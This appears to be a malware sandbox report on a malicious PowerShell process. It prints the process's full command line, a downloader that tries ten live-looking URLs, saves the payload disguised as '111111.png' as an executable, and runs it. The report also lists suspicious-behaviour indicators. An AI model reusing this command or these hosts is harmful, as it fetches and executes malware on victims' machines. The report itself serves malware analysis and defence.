 powershell.exe (id: 3780)
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Parent process: cmd.exe (id: 1944)
Exitcode: 0x00000000
User: admin
SID: S-1-5-21-1302019708-1500728564-335382590-1000
IL: MEDIUM
100
out of 100
Malicious
EXE
EXE
Timeline
Created
0
+11941
Terminated
60
+14253
Children
3076 Loterios.exe
Command Line:
POWerShell Foreach($url in @('http://rijschoolfastandserious.nl/rprmloaw/111111.png','http://nanfeiqiaowang.com/tsxwe/111111.png','http://forum.insteo
n.com/suowb/111111.png','http://webtest.pp.ua/yksrpucvx/111111.png','http://quoraforum.com/btmlxjxmyxb/111111.png','http://quickinsolutions.com/wfqggeo
tt/111111.png','http://bronco.is/pdniovzkgwwt/111111.png','http://studiomascellaro.it/wnzzsbzbd/111111.png','http://craniotylla.ch/vzufnt/111111.pn
g','http://marineworks.eu/dwaunrsamlbq/111111.png')) { try{$path = 'C:\BlotRots\Loterios.exe'; (New-Object Net.WebClient).DownloadFile($url.ToString(),
$path);saps $path; break;}catch{write-host $_.Exception.Message}}
Version Information:
Company: Microsoft Corporation
Description: Windows PowerShell
Version: 6.1.7600.16385 (win7_rtm.090713-1255)
INDICATORS OF SUSPICIOUS BEHAVIOUR
DANGER
Downloads executable files from the Internet
Downloads executable files with a strange extension
WARNING
Executable content was dropped or overwritten
Creates files in the user directory